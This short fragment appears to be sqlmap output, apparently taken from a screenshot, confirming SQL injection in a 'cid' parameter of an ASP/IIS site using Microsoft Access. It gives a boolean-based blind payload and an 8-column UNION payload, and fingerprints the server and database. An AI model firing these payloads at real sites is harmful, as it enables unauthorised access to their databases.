 Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
Payload: cid=IIF(4347=4347,1,1/0)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: cid=1 UNION ALL SELECT CHR(113)&CHR(98)&CHR(118)&CHR(107)&CHR(113)&
CHR(99)&CHR(97)&CHR(115)&CHR(82)&CHR(78)&CHR(83)&CHR(106)&CHR(89)&CHR(100)&CHR(8
7)&CHR(113)&CHR(106)&CHR(108)&CHR(100)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NU
LL FROM MSysAccessObjects%16
---
[09:48:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access